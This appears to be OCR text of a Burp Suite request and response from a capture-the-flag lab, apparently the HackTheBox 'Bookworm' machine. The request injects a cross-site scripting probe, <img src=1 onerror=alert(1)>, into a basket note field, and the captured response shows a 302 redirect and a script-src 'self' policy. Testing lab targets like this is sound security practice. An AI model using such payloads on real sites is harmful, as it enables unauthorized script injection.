 Request
Pretty Raw Hex \n
1 POST /basket/2630/edit HTTP/1.1
2 Host: bookworm.htb
3 Content-Length: 44
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://bookworm.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/112.0.5615.50 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
10 Referer: http://bookworm.htb/basket
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
13 Cookie: session=
eyJmbGFzaE1lc3NhZ2UiOnt9LCJ1c2VyIjp7ImlkIjoxNCwibmFtZSI6I
m1pYW8iLCJhdmF0YXIiOiIvc3RhdGljL2ltZy91c2VyLnBuZyJ9fQ==;
session.sig=7lcpJLsi09JmkiNBAhTCTACP3L4
14 Connection: close
15
16 quantity=1&note=<img+src=1+onerror=alert(1)>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 29 May 2023 03:42:18 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 58
6 Connection: close
7 X-Powered-By: Express
8 Content-Security-Policy: script-src 'self'
9 Location: /basket
10 Vary: Accept
11 Set-Cookie: session=
eyJmbGFzaE1lc3NhZ2UiOnsic3VjY2VzcyI6WyJTdWNjZXNzZnVsbHkgd
XBkYXRlZCB0aGF0IGl0ZW0gaW4geW91ciBiYXNrZXQuIl19LCJ1c2VyIj
p7ImlkIjoxNCwibmFtZSI6Im1pYW8iLCJhdmF0YXIiOiIvc3RhdGljL2l
tZy91c2VyLnBuZyJ9fQ==; path=/; httponly
12 Set-Cookie: session.sig=qQrQoceOG1DKAlxnZ8PQAewlUX0;
path=/; httponly
13
14 <p>
Found. Redirecting to <a href="/basket">
/basket
</a>
</p>